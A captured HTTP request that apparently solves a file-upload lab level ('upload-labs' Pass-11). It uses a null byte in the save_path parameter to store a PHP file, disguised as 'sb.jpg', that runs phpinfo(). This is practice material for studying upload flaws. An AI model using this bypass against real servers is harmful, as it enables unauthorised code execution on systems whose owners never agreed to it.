 POST /upload-labs/Pass-11/index.php?save_path=../upload/sb.php%00 HTTP/1.1
Host: web-labs.rinue.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 329
Origin: http://web-labs.rinue.top
Connection: close
Referer: http://web-labs.rinue.top/upload-labs/Pass-11/index.php?action=show_code
Cookie: pass=11
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="upload_file"; filename="sb.jpg"
Content-Type: application/octet-stream
<?php phpinfo() ; ?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
上传
-----------------------------18467633426500--